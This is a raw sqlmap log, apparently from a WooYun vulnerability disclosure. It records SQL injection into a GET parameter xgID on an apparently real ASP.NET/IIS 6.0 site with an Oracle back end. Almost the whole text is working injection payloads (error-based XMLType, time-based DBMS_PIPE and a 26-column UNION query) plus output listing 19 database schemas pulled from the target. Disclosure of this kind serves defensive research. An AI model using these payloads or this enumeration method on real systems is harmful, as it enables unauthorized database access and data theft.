 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xgID (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: xgID=64 AND 3432=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(112)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (3432=3432) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||CHR(62))
) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xgID=64 AND 6203=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(76)||CHR(89
)||CHR(105),5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: xgID=64 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112
)||CHR(106)||CHR(107)||CHR(113)||CHR(122)||CHR(81)||CHR(83)||CHR(71)||CHR(75)||C
HR(108)||CHR(119)||CHR(108)||CHR(117)||CHR(109)||CHR(113)||CHR(106)||CHR(112)||C
HR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[20:28:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:28:49] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:28:49] [INFO] fetching database (schema) names
[20:28:51] [INFO] the SQL query used returns 19 entries
[20:28:52] [INFO] retrieved: APEX_030200
[20:28:53] [INFO] retrieved: APPQOSSYS
[20:28:54] [INFO] retrieved: CTXSYS
[20:28:55] [INFO] retrieved: DBSNMP
[20:28:56] [INFO] retrieved: EXFSYS
[20:28:57] [INFO] retrieved: FLOWS_FILES
[20:28:58] [INFO] retrieved: LIANZHX
[20:28:59] [INFO] retrieved: MDSYS
[20:29:00] [INFO] retrieved: OLAPSYS
[20:29:01] [INFO] retrieved: ORDDATA
[20:29:02] [INFO] retrieved: ORDSYS
[20:29:03] [INFO] retrieved: OUTLN
[20:29:04] [INFO] retrieved: OWBSYS
[20:29:06] [INFO] retrieved: SCOTT
[20:29:07] [INFO] retrieved: SYS
[20:29:08] [INFO] retrieved: SYSMAN
[20:29:09] [INFO] retrieved: SYSTEM
[20:29:10] [INFO] retrieved: WMSYS
[20:29:11] [INFO] retrieved: XDB
available databases [19]:
[*] APEX_030200
www.wooyun.org